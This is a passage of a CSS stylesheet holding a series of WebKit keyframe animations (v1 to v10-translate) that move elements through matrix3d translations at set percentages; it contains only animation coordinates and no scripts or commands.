82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 56.8, 173.9, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 58.2, 176.5, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.6, 173.5, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.1, 169.7, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 22, 130, 1, 1)}}

@-webkit-keyframes v2-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.8, 170.4, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.9, 171, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.1, 190.3, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.2, 183.8, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.2, 174, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 58.6, 169.3, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 66.5, 166, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.8, 173.8, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.4, 165.5, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.7, 175.9, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.3, 164.9, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.5, 165.7, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.6, 168.6, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 54.7, 172.1, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 47, 175.8, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 46.8, 174.1, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 48.7, 172.2, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 48.8, 170.3, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 48.6, 170.5, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 46.6, 170.9, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 46.1, 176.9, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 47.7, 179.4, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.2, 173.4, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.9, 168, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 32, 130, 1, 1)}}

@-webkit-keyframes v3-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.8, 186.9, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.2, 188.7, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.7, 203.2, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 53.9, 187.5, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 42.6, 180.8, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 40.3, 183.2, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 50.1, 156.4, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59.6, 155.1, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.3, 135.5, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 57.1, 159.9, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.1, 135.2, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 49.4, 145.7, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 39.5, 176.8, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 37.4, 182.4, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 31.1, 187.4, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 25, 178.4, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 27, 175.9, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 22.3, 162.6, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 21.2, 172.7, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 21.6, 163.8, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 26.3, 187.2, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 25.1, 183.9, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.3, 187.3, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.7, 182.6, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 42, 130, 1, 0)}}

@-webkit-keyframes v4-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.1, 201.9, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.9, 201.2, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.6, 216.1, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 40.8, 194.3, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 33.5, 179.8, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 30.1, 185.1, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 54, 132.9, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77.1, 138, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.2, 105.7, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.1, 143.7, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.7, 104.6, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 31.4, 125.7, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 18.1, 180.7, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 20.2, 190.8, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 16.8, 197.6, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 2, 177.7, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 2, 172, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 5.3, 143.7, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 2, 163, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 7.8, 139, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 6.3, 192.6, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 4.9, 183.2, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.3, 200, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.9, 195.8, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 50, 130, 1, 1)}}

@-webkit-keyframes v5-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.5, 172.2, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 113, 172, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.2, 189.2, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.1, 178.3, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.6, 168.2, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.2, 167.9, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.4, 167.7, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.6, 175.2, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.6, 165.4, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.5, 176.6, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.8, 165.8, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.4, 165.8, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.5, 166.1, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77.3, 167.4, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.1, 168.9, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.2, 167.9, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.7, 167.2, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.8, 165.8, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.9, 166.3, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.7, 165.4, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 67.6, 168.8, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.7, 172.7, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.9, 173.6, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 121.4, 171.4, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59, 130, 1, 1)}}

@-webkit-keyframes v6-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 105.5, 188.9, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 119.2, 188.3, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.4, 202.7, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.5, 185.7, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.4, 180.2, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95.8, 182.7, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106.2, 157.8, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106.2, 157, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.8, 133.4, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.9, 159.7, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.5, 133.2, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 114.8, 145.9, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106.1, 176.5, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.5, 181.2, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.9, 181.6, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.9, 176.7, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.6, 179.2, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.4, 162.7, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.5, 173.4, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 88.9, 158.8, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.9, 168.9, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.6, 173.2, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 108, 183.4, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 125.2, 186.1, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68, 130, 1, 1)}}

@-webkit-keyframes v7-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 108.3, 202.4, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 121.4, 201.4, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.2, 215.8, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 53.1, 191.1, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 54.1, 176.5, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.7, 184.4, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 104.7, 133.6, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.7, 135.7, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.1, 103.4, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.3, 143.5, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.7, 102.7, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 132.1, 125.7, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 125.1, 180.9, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.7, 190.9, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.9, 191.1, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 108.9, 178.4, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 114.1, 183.1, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.4, 149.8, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 114.5, 176.9, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.3, 134, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.5, 160, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.3, 176.7, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 112.1, 195.1, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 125.7, 198.5, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86, 130, 1, 1)}}

@-webkit-keyframes v8-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.5, 183.7, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.4, 183.8, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.2, 198.8, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.7, 191.1, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.3, 183.6, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.7, 182.6, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77.1, 181.6, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.1, 185.6, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.8, 180.8, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.1, 187, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.6, 180.8, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.9, 181.1, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.4, 181.9, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.5, 182.9, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.2, 184.2, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.2, 183.5, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.9, 182.9, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62, 182.2, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.8, 182.4, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 60.5, 182.2, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.1, 184.5, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.3, 186.3, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.3, 184.8, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.8, 182.8, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95, 130, 1, 1)}}

@-webkit-keyframes v9-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78, 194.2, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.9, 194.1, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.6, 208.3, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.3, 203.7, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.7, 195.3, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.1, 193.9, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.2, 192.2, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.3, 195.6, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.9, 191.6, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.7, 197.3, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.1, 191.5, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.3, 192, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.1, 192.9, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.1, 194.2, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59, 195.8, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 57.2, 195.1, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 56.7, 194.4, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 57, 193.7, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 56.7, 193.9, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 56.1, 193.8, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 60.1, 196.2, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.1, 197.8, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77.3, 195.8, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.7, 192.6, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 103, 130, 1, 1)}}

@-webkit-keyframes v10-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.8, 215.8, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.8, 214.6, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.2, 222.9, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59.9, 216.6, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.3, 215.3, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63, 214.6, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68, 213.7, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 67.7, 215.8, 1, 1)}
